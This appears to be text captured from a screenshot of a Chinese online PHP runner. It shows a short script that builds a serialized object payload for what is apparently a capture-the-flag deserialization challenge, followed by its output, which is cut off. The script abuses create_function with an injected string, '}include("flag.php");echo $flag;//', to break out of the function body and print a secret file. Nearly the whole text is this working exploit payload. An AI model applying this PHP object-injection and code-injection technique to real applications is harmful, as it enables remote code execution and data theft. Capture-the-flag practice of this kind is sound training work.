 <> php 在线工具
国内首个 AI IDE AI无损放大 有言AI <> 输入 运行代码
1 <?php
2
3 class func
4 {
5 public $key;
6 }
7
8 class GetFlag
9 { public $code;
10 public $action;
11 }
12
13 $a = new GetFlag();
14 $b = new func();
15 $a->code = '}include("flag.php");echo $flag;//';
16 $a->action = 'create_function';
17 $b->key = serialize(array($a,"get_flag"));
18 echo serialize($b);
运行结果
O:4:"func":1:{s:3:"key";s:136:"a:2:{i:0;O:7:"GetFlag":2:{s:4:"code";s:34:"}include("flag.php");echo $flag;/